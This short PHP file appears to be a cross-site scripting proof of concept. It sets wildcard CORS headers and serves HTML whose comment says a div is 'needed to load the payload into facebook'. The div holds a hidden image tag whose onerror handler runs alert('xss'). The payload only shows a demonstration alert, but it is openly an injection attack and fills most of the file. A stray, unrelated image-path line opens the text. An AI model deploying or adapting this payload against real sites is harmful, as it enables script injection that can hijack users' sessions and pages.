 <?php
// Specify domains from which requests are allowed
header('Access-Control-Allow-Origin: *');
// Specify which request methods are allowed
header('Access-Control-Allow-Methods: GET, POST, OPTIONS');
// Additional headers which may be sent along with the CORS request
header('Access-Control-Allow-Headers: X-Requested-With');
// Exit early so the page isn't fully loaded for options requests
if (strtolower($_SERVER['REQUEST_METHOD']) == 'options') {
    exit();
}
?>
<!-- this div is needed to load the payload into facebook -->
<div tab="home_menu" id="feed_tabbox"
onreplace="fb.updateCurrentPage()">
<img style="display:none" src="x" onerror="alert('xss')" />
</div>